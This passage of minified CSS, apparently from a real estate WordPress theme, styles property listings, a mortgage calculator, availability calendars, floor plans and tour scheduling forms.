(max-width:768px){.half-map-left-wrap,.half-map-right-wrap{width:100%;position:relative!important;float:none!important}.half-map-left-wrap{max-width:100%;margin:0 auto}.half-map-right-wrap .grid-view .item-listing-wrap{width:50%;float:left}}.mobile-map-switch{width:80%;margin:0 10%;bottom:20px;border-radius:8px}.mobile-map-switch .btn,.property-form-tabs .nav-tabs .nav-item,.property-grids-module-v1 .property-grids-module-row .property-grid-item:nth-child(4n+1),.property-grids-module-v1 .property-grids-module-row .property-grid-item:nth-child(4n+2),.property-grids-module-v2 .property-grids-module-row .property-grid-item:first-child,.property-grids-module-v2 .property-grids-module-row .property-grid-item:nth-child(6),.table-half-width{width:50%}.mobile-map-switch .btn:first-of-type{border-right:1px solid #dce0e0}.compare-property-active{overflow-x:hidden;left:0}.compare-property-active-push-toleft{left:-240px}.compare-property-panel{background-color:#fff;position:fixed;padding:20px 15px 20px 20px;border-left:1px solid #dce0e0}.compare-property-panel-vertical{width:300px;height:100%;top:0;z-index:100}.compare-property-panel-right{right:-300px}.compare-property-active,.compare-property-panel{-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.compare-tool{background-color:#fff;margin-bottom:30px;padding:15px 20px}.compare-item{width:calc(50% - 5px);margin-right:5px;margin-bottom:10px}.compare-item .remove-icon{color:#fff;border-radius:10px;display:block;width:20px;line-height:20px;bottom:10px;right:10px;text-align:center;z-index:2}.empty-compare-item{border:3px dotted #dce0e0;background:rgba(220,224,224,.2);height:96px}.compare-table{background-color:#fff;margin-bottom:40px}.compare-table td,.compare-table th{padding:10px!important;width:20%;vertical-align:middle!important}.compare-table td:first-child,.compare-table th:first-child{text-align:right;padding:10px 20px 10px 10px}.compare-table thead th{background-color:#fff;position:-webkit-sticky;position:sticky;top:0}.compare-property-label{background-color:#636363;width:40px;height:40px;line-height:40px;top:50%;left:-40px;text-align:center;color:#fff;border-radius:4px 0 0 4px;border:none}.compare-property-label:active,.compare-property-label:hover{background-color:#4a4a4a}.compare-property-label .compare-label{background-color:#85c341;font-size:11px;font-weight:700;width:16px;height:16px;line-height:16px;border-radius:50%;top:-5px;left:-5px}.property-wrap .breadcrumb-wrap{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}@media (min-width:768px){.grid-view .item-wrap-v4 .item-body{padding:20px 0}.grid-view .item-wrap-v4 .item-price,.grid-view .item-wrap-v4 .item-title{font-size:24px;margin-bottom:5px}.grid-view .item-wrap-v4 .item-address,.grid-view .item-wrap-v4 .item-amenities,.grid-view .item-wrap-v4 .item-price-wrap .item-sub-price{font-size:14px}.grid-view .item-wrap-v4 .item-amenities li{margin-right:15px;margin-bottom:10px}.grid-view .item-wrap-v4 .item-footer{padding:13px 0 15px}.grid-view .item-wrap-v4 .btn-item{right:30px;padding:5px 30px;height:42px}.listing-v5 .list-view .item-wrap-v5 .item-body{padding:0 0 0 30px}.listing-v5 .list-view .item-wrap-v5 .item-amenities,.listing-v5 .list-view .item-wrap-v5 .item-title,.listing-v5 .list-view .item-wrap-v5 .item-v5-price,.listing-v5 .list-view .item-wrap-v5 .item-v5-type{text-align:left}.listing-v5 .list-view .item-wrap-v5 .item-v5-type{margin-bottom:15px}.listing-v5 .list-view .item-wrap-v5 .item-title{margin-bottom:10px;font-size:20px}.listing-v5 .list-view .item-wrap-v5 .item-amenities{margin:0}.listing-v5 .list-view .item-wrap-v5 .item-amenities li{margin-left:0;margin-bottom:0;margin-right:12px}.listing-v6 .list-view .item-body .d-flex{display:block!important}.listing-v6 .list-view .item-body .item-amenities{margin-bottom:0;font-size:16px}.listing-v6 .list-view .item-body .item-price-wrap{text-align:left;margin-bottom:10px}.listing-v6 .list-view .item-wrap .item-title{font-size:18px}.list-view .item-wrap-v8 .item-header .item-tools,.mobile-map-switch{display:none}.property-wrap .page-title-wrap .page-title{max-width:500px}.dashboard-add-new-listing .add-new-listing-bottom-nav-wrap,.dashboard-edit-listing .add-new-listing-bottom-nav-wrap{border-top:1px solid #dce0e0;position:fixed;bottom:0;left:0;margin:0;width:100%;padding:10px;background:#fff}}@media (min-width:992px){.grid-view-3-cols.list-view .item-listing-wrap{width:100%}.grid-view-4-cols:not(.list-view) .item-listing-wrap{width:calc(100% / 4);-ms-flex-preferred-size:calc(100% / 4);flex-basis:calc(100% / 4)}.property-wrap .page-title-wrap .page-title{max-width:640px}}@media (min-width:1200px){.property-wrap .page-title-wrap .page-title{max-width:800px}}.page-title-wrap .item-price-wrap{text-align:right;top:3px}.page-title-wrap .item-price-wrap .item-price{font-size:30px;margin-bottom:15px}.page-title-wrap .item-price-wrap .item-sub-price{font-size:18px;font-weight:300;color:#636363}.page-title-wrap .labels-wrap{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important;top:-1px}.page-title-wrap .label{font-size:12px;padding:7px 10px 6px;margin-right:5px}.page-title-wrap .page-title .label-featured{margin-top:1px}.page-title-wrap .item-address{font-size:15px;margin-bottom:0;margin-top:7px}.page-title-wrap .item-tool span{color:#000;border:1px solid #000;background-color:transparent}.page-title-wrap .item-tool span:hover{background-color:rgba(0,0,0,.85);color:#fff}.property-tools .btn{line-height:32px;font-size:13px;padding:0 10px}.property-labels-wrap{margin:10px 0 12px}.accordion-tab,.property-view .vertical-listing-tabs .nav .nav-item{margin-bottom:1px}.property-detail-v2 .item-tool>span{width:40px;height:40px;line-height:40px;font-size:18px}.item-tool-dropdown-menu{border-color:transparent;background-color:rgba(0,0,0,.85);-webkit-box-shadow:none;box-shadow:none}.item-tool-dropdown-menu .dropdown-item{padding:10px;color:#fff}.property-banner .nav{top:50px;right:50px}.property-banner .nav .nav-link{margin-left:5px;height:48px;width:48px;line-height:48px;font-size:18px;text-align:center;background-color:rgba(0,0,0,.65)}.property-banner .tab-pane{background-size:cover;background-position:center center}.property-detail-v1 .property-banner .tab-pane{height:700px}.property-banner .property-form-wrap{background-color:rgba(255,255,255,.95);top:40px;left:40px;padding:30px;width:370px}.form-group-terms .control__indicator,.property-form .control__indicator{top:3px;width:15px;height:15px}.property-form .control__indicator:after{width:5px;height:8px;left:4px;top:1px}.form-group-terms .control.control--checkbox,.property-form .control.control--checkbox{padding-left:22px;font-size:13px}.agent-contacts-wrap,.agent-list-wrap,.sidebar-wrap .property-form-wrap,.widget-wrap{padding:30px;background-color:#fff}.property-form-terms{font-size:12px;text-align:center;margin-top:10px}.agent-information{padding-left:15px!important;line-height:25px}.agent-information .agent-social-media{margin-top:-4px}.agent-information .agent-phone-wrap span{margin-right:10px;overflow:hidden}.agent-information li.agent-phone-wrap .houzez-icon{top:-4px}.agent-phone.agent-phone-hidden{width:60px}.fw-property-description-wrap img,.post-wrap img,.property-description-wrap img{max-width:100%;height:auto}.detail-wrap{border:1px solid;padding:30px}.block-content-wrap .detail-wrap li{border-color:rgba(0,0,0,.05)}.accordion-tab,.similar-property-wrap,.what-nearby dd{border-bottom:1px solid #dce0e0}.block-content-wrap .detail-wrap li span{max-width:150px;text-align:right}.accordion-header .floor-information,.block-content-wrap .detail-wrap li.multiple,.blog-post-item .blog-post-meta ul,.crm-pagination,.houzez-nav-menu-layout-horizontal .houzez-nav-menu,.post-footer-wrap .author-meta,.post-header-wrap .author-meta,.property-mortgage-calculator-wrap-v2 .down-payment-form-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.block-content-wrap .detail-wrap li.multiple span{overflow:unset;max-width:none;text-align:right}.block-content-wrap .detail-wrap li.multiple strong{margin-right:5px;display:inline-block;float:left;white-space:nowrap}.property-address-wrap .block-content-wrap .list-2-cols li span{max-width:220px;white-space:normal;overflow:visible}.property-features-wrap .block-content-wrap .list-1-cols li,.property-features-wrap .block-content-wrap .list-2-cols li,.property-features-wrap .block-content-wrap .list-3-cols li{border:none;display:block}.property-features-wrap .features_group_name+ul,.widget ul:not(.item-amenities):not(.item-price-wrap):not(.contact-list):not(.dropdown-menu):not(.nav-tabs) ul{padding-left:20px}.block-video-wrap{padding-bottom:56.25%}.block-virtual-video-wrap{padding-bottom:75%}.block-video-wrap,.block-virtual-video-wrap{height:0}.walkscore_details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:end}.what-nearby dt{margin-bottom:20px;margin-inline:0}.what-nearby dd{margin-bottom:0;padding:5px 10px}.what-nearby .time-review{color:#5c6872;font-size:12px}.what-nearby .what-nearby-left{font-weight:500;width:50%}.what-nearby .what-nearby-right{text-align:right;width:50%}.what-nearby .what-nearby-right .label{margin:0 5px;font-size:10px;padding:4px 6px}.star .icon-rating{width:14px;height:14px;margin-right:1px;background-size:14px}.star .full-star{background-image:url(../img/full-star.svg)}.star .half-star{background-image:url(../img/half-star.svg)}.star .empty-star{background-image:url(../img/empty-star.svg)}.property-floor-plans-wrap .accordion-title{max-width:294px;white-space:normal;margin-right:20px}.accordion-title{font-size:16px;white-space:nowrap}.accordion-header{padding:10px;cursor:pointer}.accordion-header .list-inline-item,.author-meta li:not(:last-child){margin-right:15px}.accordion-header .accordion-title:before{font-family:houzez-iconfont;font-size:14px;margin-right:5px}.accordion-header[aria-expanded=false] .accordion-title:before{content:""}.accordion-header[aria-expanded=true] .accordion-title:before{content:""}.accordion-body{padding:0 0 15px}.similar-property-wrap{margin-top:40px;padding-bottom:25px}.fw-property-sub-listings-wrap .item-tools,.similar-property-wrap .item-tools{position:absolute;bottom:20px;right:20px}.property-review-wrap{margin-top:40px}.property-review-wrap .review-title-wrap{padding-bottom:10px;border-bottom:none;white-space:nowrap}.property-review-wrap .review-title-wrap .rating-score-wrap{padding-top:4px}.review-list-wrap{margin:30px 0 60px;padding:0}.review-message{padding-left:30px}.review-message p{margin:10px 0 0}.review-date{font-size:12px;margin:5px 0 10px}.property-mortgage-calculator-wrap-v2 .down-payment-percentage-input,.property-mortgage-calculator-wrap-v2 .interest-rate-input,.property-mortgage-calculator-wrap-v2 .loan-term-input,.property-mortgage-calculator-wrap-v2 .pmi-input,.property-mortgage-calculator-wrap-v2 .property-tax-input,.property-nav-wrap .next-property,.review-like{text-align:right}.review-like .review-like-button,.review-like .review-like-button a{color:#28a745}.review-like .review-dislike-button,.review-like .review-dislike-button a{color:#dc3545}.likes-container-js .btn-loader:after{border-color:red transparent green}.fave-load-more .btn-loader:after{border-color:#000 transparent}.agent-profile-top-wrap,.class-energy-list li,.deals-table tbody tr:last-of-type td,.login-form-wrap .form-group,.mortgage-calculator-data li,.post-content-wrap table tr,.price-table-description,.property-tabs-module.property-nav-tabs-v3 .nav-link.active,.property-tabs-module.property-nav-tabs-v4 .nav-link.active,.register-form-wrap .form-group,.sub-listings-table th,.table-lined tbody td,.weekdays{border-bottom:1px solid #dce0e0}.property-overview-wrap ul li{color:#5c6872;white-space:nowrap}.property-detail-v2 .page-label-wrap{top:0;left:0;right:auto;bottom:auto}.property-detail-v2 #pills-gallery,.property-detail-v2 #pills-map,.property-detail-v2 #pills-street-view,.property-detail-v2 .property-banner .tab-pane.houzez-360-virtual-tour,.property-detail-v2 .property-banner .tab-pane.houzez-top-area-video,.property-detail-v3 .property-banner .tab-pane.houzez-360-virtual-tour,.property-detail-v3 .property-banner .tab-pane.houzez-top-area-video{height:610px}.property-detail-v2 #pills-gallery{background-size:cover;background-repeat:none;background-position:center}.property-detail-v2 .page-title-wrap .item-tool span{color:#fff;border:1px solid #fff}.property-detail-v2 .page-title-wrap .item-tool span:hover{background-color:rgba(255,255,255,.25);color:#fff}.property-detail-v2 #pills-gallery:before{content:"";opacity:1;background-image:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.75) 100%)}.property-detail-v3 #pills-map,.property-detail-v3 #pills-street-view,.property-detail-v4 #pills-map,.property-detail-v4 #pills-street-view{height:664px}.property-detail-v3 .map-next-prev-actions,.property-detail-v4 .map-next-prev-actions{top:auto;right:auto;bottom:20px;left:20px}.property-detail-v3 .cS-hidden{opacity:1;max-height:500px;height:auto}.property-detail-v4 .cS-hidden{opacity:1;max-height:750px;height:auto}.property-detail-v5 .page-title-wrap{padding:30px 0 0}.property-detail-v5 .property-banner .tab-pane{padding-top:0;height:600px}.property-detail-v6 .property-banner .row{margin-right:-6px;margin-left:-6px}.advanced-search-module .row [class*=col-],.property-detail-v6 .property-banner .row [class*=col-]{padding-left:5px!important;padding-right:5px!important}.property-detail-v6 .property-banner .col-md-4{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.property-detail-v6 .property-banner .img-wrap-2{margin-bottom:8px}.property-detail-v6 .property-banner .img-wrap-3-text{background-color:rgba(0,0,0,.2);color:#fff;text-align:center;font-size:24px;padding-top:35%}.property-detail-v6 .property-banner .block-wrap ul{-ms-flex-preferred-size:calc(100% / 8);flex-basis:calc(100% / 8);border-right:1px solid #dce0e0;text-align:center}.agents-module-slider .slick-list,.property-detail-v6 .property-banner .block-wrap ul:first-of-type{border-left:1px solid #dce0e0}.content-wrap-style-minimal.property-detail-v6 .property-overview-data>ul:first-of-type,.property-detail-v6.content-wrap-style-boxed .property-banner .block-wrap ul:first-of-type{border-left:none}.property-banner-grid-wrap,.property-banner-inner-rght{display:-ms-grid;display:grid;-webkit-column-gap:10px;-moz-column-gap:10px;column-gap:10px;row-gap:10px;-ms-grid-columns:1fr 10px 1fr;grid-template-columns:1fr 1fr}.property-banner-grid-wrap .property-banner-item,.property-banner-inner-rght .property-banner-item{position:relative;border-radius:4px;overflow:hidden}.property-detail-v7 .property-banner .img-wrap-3-text{position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.2);color:#fff;text-align:center;font-size:24px;padding-top:46%}.property-detail-v7 .sidebar-wrap{padding-top:30px}.listing-slider-variable-width{height:600px}.lslide .hz-image-caption,.slick-slide .hz-image-caption{background:rgba(255,255,255,.65);color:#5c6872;padding:5px;font-size:12px;font-weight:400;line-height:12px}.property-view .listing-tabs .nav-tabs .nav-link{min-width:auto}.bootstrap-select>.dropdown-toggle:after,.tab-pane .block-wrap{margin-top:0}.property-view .vertical-listing-tabs .nav{width:50px}.property-view .vertical-listing-tabs .nav .nav-item .nav-link{padding:14px 10px;min-width:auto}.vertical-tab-content{min-height:317px;margin-top:30px;padding-left:50px;background:#fff}.class-energy-list li{clear:both;padding:0 10px;line-height:40px}.class-energy{clear:both;padding:60px 0 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.class-energy-indicator{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0}.class-energy-indicator:first-child{background-color:#33a357}.class-energy-indicator:nth-child(2){background-color:#79b752}.class-energy-indicator:nth-child(3){background-color:#c3d545}.class-energy-indicator:nth-child(4){background-color:#fff12c}.class-energy-indicator:nth-child(5){background-color:#edb731}.class-energy-indicator:nth-child(6){background-color:#d66f2c}.class-energy-indicator:nth-child(11),.class-energy-indicator:nth-child(12),.class-energy-indicator:nth-child(7),.class-energy-indicator:nth-child(8),.class-energy-indicator:nth-child(9){background-color:#cc232a}.class-energy-indicator:nth-child(10){background-color:#444}.class-energy-indicator span{font-size:14px;line-height:30px;text-align:center;color:#fff}.indicator-energy{font-size:13px;line-height:30px;top:-48px;padding:0 10px;white-space:nowrap;color:#fff;background-color:#999}.indicator-energy:before{bottom:-10px;content:"";border-top:10px solid #999}.class-energy-indicator:first-child .indicator-energy:before,.class-energy-indicator:nth-child(2) .indicator-energy:before,.class-energy-indicator:nth-child(3) .indicator-energy:before,.class-energy-indicator:nth-child(4) .indicator-energy:before,.class-energy-indicator:nth-child(5) .indicator-energy:before,.class-energy-indicator:nth-child(6) .indicator-energy:before{right:auto;left:0;border-right:10px solid transparent}.class-energy-indicator:nth-child(10) .indicator-energy:before,.class-energy-indicator:nth-child(11) .indicator-energy:before,.class-energy-indicator:nth-child(12) .indicator-energy:before,.class-energy-indicator:nth-child(7) .indicator-energy:before,.class-energy-indicator:nth-child(8) .indicator-energy:before,.class-energy-indicator:nth-child(9) .indicator-energy:before{right:0;left:auto;border-left:10px solid transparent}.left-calendar,.right-calendar{width:50%;padding:0 15px}.days,.weekdays{margin:0;padding:0}.days li,.weekdays li{width:calc(100% / 7);font-size:12px;text-align:center}.days .day-disabled{color:#636363;font-weight:300;text-decoration:line-through}.days .day-disabled:hover{cursor:not-allowed;background-color:transparent!important}.weekdays{margin-bottom:10px}.weekdays li{font-weight:300;padding:10px 0}.month .month-title{margin-bottom:10px;font-size:16px}.month .month-title span{font-size:14px;font-weight:300}.availability-notes{clear:both;padding:30px 0 0;text-align:center}.availability-notes li:before{content:"";width:15px;height:15px;margin-right:5px;margin-bottom:-2px}.availability-notes .day-available:before,.block-availability-calendars .days li.day-available:after,.block-availability-calendars .days li.day-available:nth-child(7n+1){background-color:#e4f4d9}.availability-notes .day-pending:before,.block-availability-calendars .days li.day-pending:after,.block-availability-calendars .days li.day-pending:first-child,.block-availability-calendars .days li.day-pending:nth-child(7n+1){background-color:#ffeedb}.availability-notes .day-booked:before,.block-availability-calendars .days li.day-booked:after,.block-availability-calendars .days li.day-booked:first-child,.block-availability-calendars .days li.day-booked:nth-child(7n+1){background-color:#fdd2d2}.calendar-navigation .btn{width:42px}.block-availability-calendars .days,.block-availability-calendars .days li:last-child,.fw-property-contact-agent-wrap .agent-phone span,.property-carousel-module,body.lb-disable-scrolling{overflow:hidden}.block-availability-calendars .days li{padding:0;-webkit-box-shadow:1px 1px 0 0 #fff inset;box-shadow:1px 1px 0 0 #fff inset;width:calc(100% / 7)}.block-availability-calendars .days li.day-available:after,.block-availability-calendars .days li.day-booked:after,.block-availability-calendars .days li.day-disabled:after,.block-availability-calendars .days li.day-pending:after,.block-availability-calendars .days li.day-unavailable:after{content:"";z-index:-2;padding-bottom:100%;-webkit-transform:skewX(-45deg);-ms-transform:skewX(-45deg);transform:skewX(-45deg);-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%}.block-availability-calendars .days li.day-disabled:after,.block-availability-calendars .days li.day-disabled:nth-child(7n+1),.block-availability-calendars .days li.day-unavailable:after,.block-availability-calendars .days li.day-unavailable:nth-child(7n+1){background-color:#ecedef}.dashboard-table td,.dashboard-table th,.deals-table-wrap,.houzez-nav-menu .sub-menu>li>a,.sub-listings-table td,.sub-listings-table th{padding:10px}.mortgage-calculator-monthly-payment-wrap{width:calc(100% - 30px);text-align:center;position:absolute;top:calc(50% - 10px)}.mortgage-calculator-monthly-payment{font-size:30px;margin-bottom:5px}.mortgage-calculator-data li{line-height:36px;clear:both;padding:0 10px}.close,.mebership-list-info li strong,.mortgage-calculator-data span{margin-left:auto}.stats-data-1 i{color:#ff6384}.stats-data-2 i{color:#36a2eb}.stats-data-3 i{color:#ffce56}.stats-data-4 i{color:#4bc0c0}.property-mortgage-calculator-wrap-v2 .top-form-wrap{padding:30px;background-color:rgba(0,174,255,.1);border:1px solid rgba(0,174,255,.3);border-radius:8px}.property-mortgage-calculator-wrap-v2 .top-form-wrap input{border-width:2px;border-color:rgba(0,174,255,.5)}.property-mortgage-calculator-wrap-v2 label{font-weight:500;font-size:15px}.property-mortgage-calculator-wrap-v2 .form-tool-tip{display:inline-block;margin-right:5px}.property-mortgage-calculator-wrap-v2 .down-payment-price-input{border-radius:6px 0 0 6px}.property-mortgage-calculator-wrap-v2 .down-payment-percentage-input{width:40%;border-radius:0 6px 6px 0;border-left:none}.featured-property-item-widget .item-wrap-v3 .item-price-wrap .item-price,.message-reply-message time,.message-reply-user time,.property-mortgage-calculator-wrap-v2 .fave-icon-info,.property-schedule-tour-day-form .control__indicator{font-size:13px}.property-mortgage-calculator-wrap-v2 .morgage-chart-results-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:30px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.property-mortgage-calculator-wrap-v2 .morgage-chart-results-wrap .morgage-chart{max-width:250px;max-height:250px;margin-left:50px;margin-right:50px}.property-mortgage-calculator-wrap-v2 .morgage-chart-results-wrap .morgage-results{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.property-mortgage-calculator-wrap-v2 .morgage-chart-results-wrap .mmp-icon{background-color:rgba(255,99,132,.5)}.property-mortgage-calculator-wrap-v2 .morgage-chart-results-wrap .mpt-icon{background-color:rgba(54,162,235,.5)}.property-mortgage-calculator-wrap-v2 .morgage-chart-results-wrap .mhi-icon{background-color:rgba(255,206,86,.5)}.property-mortgage-calculator-wrap-v2 .morgage-chart-results-wrap .mhf-icon{background-color:rgba(75,192,192,.5)}.property-mortgage-calculator-wrap-v2 .morgage-chart-results-wrap .mpmi-icon{background-color:rgba(255,87,51,.5)}.property-mortgage-calculator-wrap-v2 .mortgage-calculator-data{line-height:36px;clear:both;padding:0 10px;margin-bottom:0}.property-mortgage-calculator-wrap-v2 .list-icon-circle{display:inline-block;width:13px;height:13px;margin-right:10px;margin-top:12px;float:left;border-radius:50%}.property-mortgage-calculator-wrap-v2 span{margin-left:auto;font-weight:500;float:right}.property-navigation-wrap{z-index:999;font-weight:500;font-size:13px;background-color:#fff}.property-navigation-wrap a{padding:15px 0;color:#222}.property-navigation-wrap a.active{-webkit-box-shadow:inset 0 -3px #4cc6f4;box-shadow:inset 0 -3px #4cc6f4}body.admin-bar .property-navigation-wrap{top:32px}@media screen and (max-width:782px){body.admin-bar .property-navigation-wrap{top:46px}}.fw-property-section-wrap .block-title-wrap{border-bottom:none;margin-bottom:80px;padding-bottom:0}.fw-property-section-wrap .block-title-wrap h2{font-size:30px;text-align:center}.fw-property-section-wrap .block-wrap{padding:80px 0;background-color:transparent}.full-width-property-view .property-nav-wrap,.full-width-property-view .property-review-wrap,.full-width-property-view .similar-property-wrap{margin-top:0;padding-top:50px}.full-width-property-view .property-nav-wrap,.full-width-property-view .property-review-wrap,.full-width-property-view .similar-property-wrap,.fw-property-address-wrap,.fw-property-availability-calendar-wrap,.fw-property-contact-agent-wrap,.fw-property-energy-class-wrap,.fw-property-mortgage-calculator-wrap,.fw-property-nearby-wrap,.fw-property-schedule-tour-wrap,.fw-property-virtual-tour-wrap,.fw-property-walkscore-wrap{padding-left:300px;padding-right:300px}.fw-property-description-wrap{padding-left:200px;padding-right:200px}.fw-property-documents-wrap{max-width:600px;margin:0 auto}.fw-property-details-wrap{text-align:left;margin-bottom:30px}.fw-property-details-wrap h3,.fw-property-documents-wrap h3{font-size:12px;font-weight:700;max-width:440px;margin:80px auto 40px;text-align:center!important;letter-spacing:5px;text-transform:uppercase}.fw-property-details-wrap h3:before,.fw-property-documents-wrap h3:before{z-index:-1;top:50%;margin:0 auto;content:"";border-top:1px solid #dce0e0}.fw-property-details-wrap h3 span,.fw-property-documents-wrap h3 span{padding:0 10px 0 15px;background:#fff}.table-hover tbody tr:hover,.table-hover thead tr{background-color:rgba(220,224,224,.35)}.fw-property-amenities-wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.fw-property-amenities{padding:0 30px;margin-bottom:50px;min-width:150px}.fw-property-amenities .fw-property-amenities-data{font-size:16px;font-weight:300;white-space:nowrap}.fw-property-amenities img,.fw-property-floor-plans-wrap .fw-property-floor-data-wrap img{margin-right:20px;width:40px;height:40px}.fw-property-features-wrap .block-wrap{padding:110px;width:50%}.fw-property-features-wrap .fw-property-features-left li,.fw-property-features-wrap .fw-property-features-right li{margin-bottom:15px;border-bottom:none}.fw-property-features-wrap .fw-property-features-left{background-color:#fafafa}.fw-property-features-wrap .fw-property-features-left li{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}.fw-property-features-wrap .fw-property-features-right{background-color:#f1f1f1}.fw-property-contact-agent-wrap .agent-information{padding-left:0;margin-top:30px;margin-bottom:30px!important}.fw-property-floor-plans-wrap .block-content-wrap{max-width:1170px;margin:0 auto;font-size:16px;line-height:24px}.fw-property-floor-plans-wrap .floor-plan-description{margin:20px 0 30px}.fw-property-floor-plans-wrap .floor-plan-left-wrap{width:40%;padding:60px 0}.fw-property-floor-plans-wrap .floor-plan-right-wrap{width:60%;padding:60px 0 60px 40px}.content-wrap-style-minimal .block-title-wrap h2,.fw-property-floor-plans-wrap .floor-plan-right-wrap h3{font-size:22px}.dashboard-property-search,.fw-property-floor-plans-wrap .fw-property-floor-data{padding-right:30px}.fw-property-floor-plans-wrap .floor-plans-tabs a{font-weight:500;padding:20px 30px}.fw-property-floor-plans-wrap .floor-plans-tabs a:hover,.property-form-tabs .nav-tabs,.property-form-tabs .nav-tabs .nav-item.show .nav-link,.property-form-tabs .nav-tabs .nav-link.active,.property-form-tabs .nav-tabs .nav-link:focus,.property-form-tabs .nav-tabs .nav-link:hover{border-color:transparent}.fw-property-floor-plans-wrap .floor-plans-tabs a.active{background:0 0;border:1px solid transparent;border-color:transparent transparent #222}.fw-property-floor-plans-wrap .floor-plans-tabs a.active:after,.fw-property-floor-plans-wrap .floor-plans-tabs a.active:before{position:absolute;top:100%;left:50%;width:0;height:0;border:solid transparent;content:"";pointer-events:none}.fw-property-floor-plans-wrap .floor-plans-tabs a.active:after{margin-left:-10px;border-width:10px;border-top-color:#f8f8f8}.fw-property-floor-plans-wrap .floor-plans-tabs a.active:before{margin-left:-11px;border-width:11px;border-top-color:#000}.mobile-property-title{padding:0 30px 28px}.mobile-property-title .page-title{margin-bottom:3px}.mobile-property-title .item-price-wrap .item-sub-price{color:#636363;font-size:13px;font-weight:300}.mobile-property-title .label-featured,.mobile-property-title .labels-wrap{top:-11px}.mobile-property-tools{padding:30px 28px}.mobile-property-tools .item-tool,.mobile-property-tools .nav-item,.page-item{margin:0 2px}.mobile-property-tools .item-tool>span,.mobile-property-tools .nav-pills>.nav-item>.nav-link{padding:0;height:48px;width:48px;line-height:48px;text-align:center;border:1px solid #5c6872;color:#5c6872;font-size:16px}@media (max-width:320px){.mobile-property-tools .item-tool>span,.mobile-property-tools .nav-pills>.nav-item>.nav-link{height:40px;width:40px;line-height:40px}}.mobile-property-tools.mobile-property-tools-bottom{padding:20px 0 0}.mobile-property-contact{border-top:1px solid #dce0e0;background-color:#fff;padding:10px}.mobile-property-contact .btn{margin-left:4px;width:50px;padding:0;line-height:48px}.mobile-property-contact .btn i{font-size:20px;top:3px;position:relative}.mobile-property-form .close{width:30px;height:30px;right:10px;top:10px}.adv-wrapper{text-align:center;margin:40px 0}.property-gallery-grid .gallery-grid-item{max-width:calc(33.333333333333% - 1px);margin-right:1px;margin-bottom:1px}.property-gallery-grid .more-images img{opacity:.65}.property-gallery-grid .more-images span{top:50%;left:50%;text-align:center;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);color:#fff;font-size:24px;font-weight:300}.property-disclaimer{padding:20px 0 40px;text-align:center;font-size:13px;line-height:21px;color:#636363}.property-image-count{font-size:12px;line-height:12px;color:#fff;background-color:rgba(0,0,0,.5);padding:6px;bottom:20px;right:20px;z-index:1}.content-wrap-style-minimal .property-view{padding-right:50px}.content-wrap-style-minimal .block-wrap{padding:0;margin-top:70px;background-color:transparent}.property-lightbox .modal-footer,.property-lightbox .modal-header{background-color:#2d2d2d;color:#fff}.content-wrap-style-minimal .block-title-wrap{border-top:1px solid #dce0e0;border-bottom:none;margin-bottom:45px;padding-bottom:0;padding-top:50px}.content-wrap-style-minimal .item-wrap,.content-wrap-style-minimal .property-form-tabs-wrap .property-schedule-tour-form-wrap,.content-wrap-style-minimal .property-form-wrap,.content-wrap-style-minimal .widget{-webkit-box-shadow:0 0 30px rgba(0,0,0,.1);box-shadow:0 0 30px rgba(0,0,0,.1)}.content-wrap-style-minimal .property-contact-agent-wrap .block-wrap,.content-wrap-style-minimal .property-review-wrap .block-wrap,.content-wrap-style-minimal .property-schedule-tour-wrap .block-wrap{padding:40px;margin-top:70px;background-color:#fff;-webkit-box-shadow:0 0 30px rgba(0,0,0,.1);box-shadow:0 0 30px rgba(0,0,0,.1)}.content-wrap-style-minimal .property-contact-agent-wrap .block-title-wrap,.content-wrap-style-minimal .property-review-wrap .block-title-wrap,.content-wrap-style-minimal .property-schedule-tour-wrap .block-title-wrap{border-top:none;padding-top:0}.content-wrap-style-boxed .property-form-tabs-wrap .nav-tabs .nav-link.active,.content-wrap-style-boxed .property-form-tabs-wrap .tab-content{border-top:1px solid #dce0e0;border-left:1px solid #dce0e0;border-right:1px solid #dce0e0}.content-wrap-style-boxed .block-title-wrap{margin-bottom:25px;padding-bottom:0}.content-wrap-style-boxed .block-content-wrap .list-1-cols li,.content-wrap-style-boxed .block-content-wrap .list-2-cols li,.content-wrap-style-boxed .block-content-wrap .list-3-cols li,.content-wrap-style-boxed .class-energy-list li,.content-wrap-style-boxed .mortgage-calculator-data li,.content-wrap-style-boxed .what-nearby dd{line-height:inherit;padding:5px 0}.content-wrap-style-boxed .property-form-tabs-wrap .tab-content{border-bottom:1px solid #dce0e0}.property-schedule-tour-form-wrap{padding:30px;background-color:#fff;border-radius:0 0 4px 4px}.property-schedule-tour-form-title{font-size:15px;margin:15px 0}.property-schedule-tour-day-form .control,.property-schedule-tour-type-form .control{height:auto;width:auto;padding-left:0;padding-bottom:0;white-space:nowrap;text-align:center;margin-bottom:0}.property-schedule-tour-day-form .control .control__indicator,.property-schedule-tour-type-form .control .control__indicator{height:auto;width:auto;padding:10px 15px}.property-schedule-tour-day-form .control--radio .control__indicator,.property-schedule-tour-type-form .control--radio .control__indicator,.ui-widget.ui-widget-content{border:1px solid #dce0e0}.property-schedule-tour-type-form 